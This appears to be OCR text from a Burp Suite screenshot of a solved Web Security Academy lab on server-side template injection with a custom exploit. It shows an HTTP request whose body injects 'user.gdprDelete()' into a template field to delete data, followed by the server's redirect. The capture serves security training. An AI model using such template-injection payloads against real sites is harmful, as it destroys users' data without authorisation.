 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
3 Cookie: session=g4AwPlc7roWjZYKsrNM8zYKMnroxMCqm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
11 Referer: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.gdprDelete()&csrf=in8qfHavmFUVNJuNOM0yOsLGLR4hvU79
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Server-side template injection w
Server-side template injection w
https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/post?po
Web Security
Academy
Server-side template injection with a custom exploit
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account